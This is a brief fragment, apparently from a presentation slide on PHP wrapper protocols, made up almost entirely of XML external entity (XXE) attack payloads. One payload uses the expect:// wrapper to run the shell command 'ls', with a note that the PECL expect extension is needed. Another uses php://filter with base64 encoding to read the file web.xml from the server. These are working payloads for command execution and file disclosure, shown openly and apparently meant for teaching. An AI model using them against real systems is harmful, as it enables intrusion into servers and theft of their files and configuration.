 PHP封装协议
1 <?xml version='1.0'?>
2 <!DOCTYPE exec [
3 <!ENTITY test SYSTEM 'expect://ls'>
4 ]>
5 <exec>&test;</exec>
• required PECL- expect!
DEMO
<!ENTITY readfile SYSTEM 'php://filter/convert.base64-encode/resource=web.xml'>